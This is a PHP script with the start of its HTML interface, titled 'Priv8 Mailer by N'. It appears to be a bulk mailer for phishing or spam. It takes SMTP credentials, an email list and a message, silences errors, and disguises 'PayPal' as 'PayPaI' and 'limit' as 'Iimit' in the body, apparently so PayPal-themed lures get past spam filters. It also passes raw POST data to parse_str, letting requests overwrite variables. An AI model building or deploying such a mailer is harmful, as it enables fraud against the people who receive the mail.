 <?php

set_time_limit(0);
error_reporting(0);
function query_str($params) {
    $str = '';
    foreach ($params as $key => $value) {
        $str .= (strlen($str) < 1) ? '' : '&';
        $str .= $key . '=' . rawurlencode($value);
    }
  return ($str);
}
function lrtrim($string){
  return stripslashes(ltrim(rtrim($string)));
}
if(isset($_POST['action'])){

  $b = query_str($_POST);
  parse_str($b);
  $action        = lrtrim($action);
  $smtp_username = lrtrim($smtp_username);
  $smtp_password = lrtrim($smtp_password);
  $smtp_server   = lrtrim($smtp_server);
  $smtp_port     = lrtrim($smtp_port);
  $smtp_ssl      = lrtrim($smtp_ssl);
  $xmailer       = lrtrim($xmailer);
  $reconnect     = lrtrim($reconnect);
  $type          = lrtrim($type);
  $email         = lrtrim($mail);
  $nama          = lrtrim($nama);
  $subject       = lrtrim($subject);
  $pesan         = lrtrim($pesan);
  $emaillist     = strtolower(lrtrim($list));
  $encoding      = lrtrim($encode);
  $file_name     = $_FILES['file']['name'];
  $file_path     = $_FILES['file']['tmp_name'];
  $wait          = lrtrim($wait);

      $pesan   = urlencode($pesan);
    $pesan   = ereg_replace("%5C%22", "%22", $pesan);
    $pesan   = urldecode($pesan);
    $pesan   = stripslashes($pesan);
    $pesan   = str_replace("PayPal", "PayPaI", $pesan);
    $pesan   = str_replace("limit", "Iimit", $pesan);
}
?>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8">
  <title>Priv8 Mailer by N</title>
  <meta name="viewport" content="width=940, initial-scale=1.0, maximum-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.1/css/bootstrap.min.css">
  <script src="http://code.jquery.com/jquery-2.1.3.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.1/js/bootstrap.min.js"></script>